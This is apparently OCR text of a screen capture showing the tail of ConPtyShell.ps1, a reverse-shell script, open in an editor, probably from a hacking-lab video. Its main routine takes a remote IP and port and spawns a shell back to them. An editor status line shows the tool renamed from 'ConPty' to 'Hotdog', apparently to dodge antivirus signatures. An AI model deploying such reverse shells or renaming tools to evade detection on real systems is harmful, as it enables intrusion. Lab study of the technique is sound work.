 *ConPtyShell.ps1 - C:\Users\pxart\Desktop\Payload - Geany
File Edit Search View Document Project Build Tools Help
New Open Save Save All Revert Close Back Forward Compile Build Execute Colour Chooser Find Jump to Quit
Symbols ConPtyShell.ps1 pshell-conpty.ps1
Variables
Source [3]
1552 return commandLine;
1553 }
1554
1555 public static string HotdogShellMain(string[] args)
1556 {
1557 string output = "";
1558 if (args.Length == 1 && HelpRequired(args[0]))
1559 {
1560 DisplayHelp();
1561 }
1562 else
1563 {
1564 string remoteIp = "";
1565 int remotePort = 0;
1566 bool upgradeShell = false;
1567 try
1568 {
1569 CheckArgs(args);
1570 if (args[0].Contains("upgrade"))
1571 upgradeShell = true;
1572 else
1573 {
1574 remoteIp = CheckRemoteIpArg(args[0]);
1575 remotePort = CheckInt(args[1]);
1576 }
1577 uint rows = ParseRows(args);
1578 uint cols = ParseCols(args);
1579 string commandLine = ParseCommandLine(args);
1580 output = HotdogShell.SpawnHotdogShell(remoteIp, remotePort, rows, cols, commandLine, upgradeShell);
1581 }
1582 catch (Exception e)
1583 {
1584 Console.WriteLine("\n" + e.ToString() + "\n");
1585 }
1586 }
1587 return output;
1588 }
1589 }
1590
1591
1592 class MainClass
1593 {
1594 static void Main(string[] args)
1595 {
1596 Console.Out.Write(HotdogShellMainClass.HotdogShellMain(args));
1597 }
1598 }
1599
1600 "@;
1601
14:17:42: ConPtyShell.ps1: replaced 46 occurrences of "ConPty" with "Hotdog".
ConPtyShell.ps1: replaced 46 occurrences of "ConPty" with "Hotdog".
Type here to search
Hack The
ENG
19